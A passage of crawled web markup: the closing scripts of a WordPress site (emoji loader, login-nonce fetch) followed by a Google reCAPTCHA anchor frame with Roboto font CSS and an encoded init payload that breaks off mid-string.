OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://mariodecora.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://mariodecora.com/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
						</div>

			<section class="to-top-container to-top-right" aria-labelledby="awb-to-top-label">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span id="awb-to-top-label" class="screen-reader-text">Ir a Arriba</span>
		</a>
	</section>
		</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcO4MMUAAAAAK75ajCnQkXAT1l99Q3Xvof8u4by&co=aHR0cHM6Ly9tYXJpb2RlY29yYS5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=kpiunuf738ol
body_size: 48789
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="HFup0k-n_ItHjHQXJ6ELHg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="HFup0k-n_ItHjHQXJ6ELHg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="HFup0k-n_ItHjHQXJ6ELHg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22wrMXMMOyI8OYw5nDrCLCgMOEwqHCuXbDpD03RcO4ScKvc8Khw5gDwq/DoicQPMO2w4nClX0+G8OxwqDDu8OQGsK3w53DlsOIw7dpalBWwooHNcKnw5rDsiwgwqvDnkbCiQLDtsK7w6kPZ8KNwrVSJh5Vw53DpHpKTWUiTcKXUcOgThTChlDCuGsrPDEUw7jCuGgJI8K/H8O1ZDDDpU5TOcK9w7Msc8O1wqVyYsKLwrTCg2UNQl9iNjsNFsKCw7TDrsKcbMKsw5lFw6vCvDTCkjhNw5/CuWrCjsKWwqYNwrHDmnLCtlJvwoAUw7TDvBMtwoQrw7bCl0vCvRFVMW59Yzh5woPCt8OLIMKUfCABW8Opwp/CmsO4w73CrsOTwoAVPSnDvgUZw5A0R8OfwpHDjHbDncK3w5wOw5HCgcKMQgHCtcKXw5XDuWkGAnXChMObwpZnCFlCdMOcw6rCqsOTGEwjwq/Cv8Oqw4zCqMKlwr8LGMO7bcOgw4Mcw5fDpnx/cSRxFcOubmHCv8O3TmB8w5bCqMKZw55cJQHCohXCu8OlKsOeQxnCny96w5ggL3/DkMOafMKDA0x1dsKDHGRpwrI8w7zCpsOFQzfCt2pJw5jDlsOTwrMPwo3DrsOWwoXDm1vDsShzwrTCr8ODwqgHCV11w6Fgw4stw6PCtn5baVHCtDzDiThUNhw/FcOkW2kFwr90fyRXXS/[base64]/[base64]/wqdxQ8Kbw4fDqVvDrmZlwqkVw5I7wqbCuFBfw7TDkkzDgcOMfkMSPFIPw7/Di2Maw4pLBhgrUAV4wrFhw5vClQLDsxzCnUt3w7QcwpA3w5Z/X8KoC0fDlkjDpsKYwo5HKUlowq/[base64]/CnH8pw7LDlnPCksK5MMKhw74ww6YnXhArZjdXw7HDvE5gw43CgC7CqXp7Tz3CtsOtb1vCjcO2ZMOdwrYlwqvCtEVGwpg6w59Ww6XCmMKEJVjCgsKjw77DmQPDqMOhw6PDuMKDZsKjw5LDhhRuPMOgw4d+EzwCwqrDp3/Djx8xPHbDmzzClHByCMObEx00wrkEw7VUwp/DkDjDkjrCo8O0UEB4OMOacSnDgksVKH84wqrDqcOvIg9secKRasKgw7AWw4TDmcOaw5piMBcnOUx9LsO0dcKfcMOpPjfDv3TDk3DCmn1LNhh8wrp+XmrCtEgZNsKtwocWdMKww6hCwrJNw7/DiMOkwo/[base64]/CkMORPMKsPhAzXh7CiS7Cu8OhwobDjMOoworDmsOewoxjw4vCs8O/RxUnwpNVwp/Do03DjsOuw6pMR8O3w41nEsK4w4dQw7MHDk/DvMOIIsOXUMO7wpvDqsOUwp1SY2Rkw4LDmmZLZnTCgcONAQkyw4nDo8Onwr8odsOqPHt2E8KEM8OnwqfCjcK5G8KJwoTDssOsbsKOOsOmagV6w4caSz8ZbsOsL3ZgWDrCmcKBw7w2U2JdKcKMw63CpREtBzJ6K8KYw7HCjcOMwqnDssKTJMOXw6fDvMK/V1LCh8OZw4nCu8KmwqJBVcO+wrbCuGnDvx3CksOyw6vDv17DjUoeLGoww5c6AcOiAMKGw6tuw4oewp/Dr8Oww6cGw4TDlG8lw7o5U8KGGRnDtHhUw55UwoJlaTLDgjIUwoU9RMOMwoMvBMO/woorw4d5R8Kue3YjCcKRPsKmUnsCw4VXXFHDuMO6CsK3w4jCjgzDkHLCp8O8w7jDvn5/bsOLw63CpMOhfMOiwpVRwrnCp8OvFcKabsOBw4zDvsOXAGA0wooFAcKMNcO+w5PDmsKVKRRcYsKxQsODw4wzwrLDj8OcKsKOZcKwPkfDqMOxwqxeZMKtLRpIN8O+w4t9wocrKsOBEcOawqJdwoYlw7bDucOYYALDusODwqYXBBrDkMOQHcOQU33CkX/CssOJZ1gtIsKNEsKkLh8GXMO5I8OiVMK4KcO1CFYZHGA8RcOUXwUffyHDo2c2w5xWCxdiGcOzW1PCnFZcw7VJw5F3TV5Gw6vCtcKoZE52wqpSw41nw7XDpiXDqEbDt8KYJx/CmWDDkMKmIcK9w4olfsKoXDDDm8KZw4fDuUXDrHPDkGcRwq/[base64]/[base64]/ClMOIZkTCt8K2w5XCt8Olw6HCvxrCvD4Ww43DjFw1dDfDpGAYwrzCpn7DuxsEcibDhgBdJcKjw7gfDA/Cv8OjDsOYw4HCl8KMw6vDrcODwrASw5pdwq3Cn3guN1U+AcOLwpdAw50Qwrd0w7DDqMOzMsK/DcODflxEUFMCwpxGLcKxLsOOUMOVw7U4w5siw53DrA1JcsOHw6bDmsOJwrwfwpPCmm3DjsO6GcK+En9scmfDqsOzw5TDqMKswqnChxTDujMzwrkaX8K+wo7DghrClsKTLMKlXyTDgcOyfEF0wpjDk8K0Z2fDiRAiwovDvUpmC1FhXW5twrR/UR9dw5HC